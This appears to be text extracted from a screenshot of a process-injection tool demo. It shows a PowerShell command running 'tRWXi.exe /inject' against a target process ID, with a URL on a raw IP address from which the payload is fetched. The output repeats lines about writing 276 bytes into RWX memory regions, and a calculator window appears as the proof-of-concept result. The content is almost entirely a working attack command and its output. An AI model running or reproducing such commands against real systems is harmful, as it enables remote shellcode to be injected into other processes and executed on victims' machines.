 PS C:\Users\adadmin\downloads> .\tRWXi.exe /inject /pid=7224 /url=http://178.63.25.132:443/calc.txt
[!] Started enumeration
[!] Started injection
Written 276 bytes into RWX region
[!] Started injection
Written 276 bytes into RWX region
[!] Started injection
Written 276 bytes into RWX region
[!] Started injection
Written 276 bytes into RWX region
[!] Started injection
Written 276 bytes into RWX region
[!] Started injection
Written 276 bytes into RWX region
PS C:\Users\adadmin\downloads>
Calcul...
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 , +